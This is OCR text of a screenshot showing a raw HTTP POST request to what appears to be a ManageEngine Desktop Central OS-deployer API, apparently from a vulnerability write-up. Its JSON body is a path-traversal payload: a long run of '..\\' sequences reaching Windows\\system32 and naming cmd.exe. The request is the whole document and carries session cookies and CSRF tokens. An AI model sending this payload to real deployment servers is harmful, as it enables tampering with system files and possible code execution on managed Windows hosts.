 1 POST /emsapi/osdeployer/applications HTTP/1.1
2 Host: 10.6.0.41:8443
3 Connection: close
4 Content-Length: 250
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
6 Accept: application/applicationsAddedStatus.v1+json
7 X-ZCSRF-TOKEN: dcparamcsr=76d583eef5d07748f83f558227060ee15e4fc09baeac98ce165155f140891b3a83e604bf05419ea395c700d1fcd474b
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/
11 Content-Type: application/applicationsDetails.v1+json
12 Origin: https://10.6.0.41:8443
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://10.6.0.41:8443/webclient
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Cookie: showRefMsg=false; cacheNum=1; desktopcentraltechnicalsupport-_zldp=0qUha5pvwLlGyDohEn%2BoYeyWFJiJ0wz4GMl%2FNZ%2BL
46d0-8d8b-4b6e8b3652a8; dccookcsr=76d583eef5d07748f83f558227060ee15e4fc09baeac98ce165155f140891b3a83e604bf05419ea395c700d
20
21 {
"applicationsType":2,
"applicationsName":"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\Windows\\system32",
"reOrderApps":false,
"applicationsFiles":[
{
"fileID":"29",
"fileName":"cmd.exe"
}
],
"applicationsCommand":"doesnotmatter"
}